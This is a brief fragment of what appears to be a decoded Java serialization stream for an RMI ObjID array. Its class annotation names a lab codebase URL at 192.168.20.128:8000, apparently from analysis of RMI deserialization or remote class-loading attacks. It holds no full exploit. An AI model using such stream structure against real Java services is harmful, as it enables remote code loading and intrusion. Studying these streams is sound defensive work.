 Length - 34 - 0x22
Contents - 0x00000000000000020000000000000000000000000000000000001f6b6898d8bf28643
TC_ARRAY - 0x75
TC_CLASSDESC - 0x72
className
Length - 24 - 0x00 18
Value - [Ljava.rmi.server.ObjID; - 0x5b4c6a6176612e726d692e7365727665722e4f626a49443b
serialVersionUID - 0x87 13 00 b8 d0 2c 64 7e
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 27 - 0x00 1b
Value - http://192.168.20.128:8000/ - 0x687474703a2f2f3139322e3136382e32302e3132383a383030302f
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 02
Array size - 1 - 0x00 00 00 01